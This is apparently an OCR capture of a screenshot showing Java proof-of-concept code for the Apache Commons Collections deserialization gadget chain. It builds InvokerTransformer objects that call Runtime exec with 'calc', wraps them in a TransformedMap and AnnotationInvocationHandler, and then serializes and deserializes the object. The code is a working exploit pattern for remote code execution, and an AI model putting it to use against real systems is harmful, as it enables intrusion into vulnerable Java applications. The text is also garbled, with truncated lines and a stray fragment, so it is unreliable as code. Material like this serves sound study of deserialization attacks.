 InvokerTransformer[] transformers = new InvokerTransformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nul
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
valueTransformer.transform(value)
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Target.class,transformedMap);
serializa(o);
unserializa( Filename: "qwe");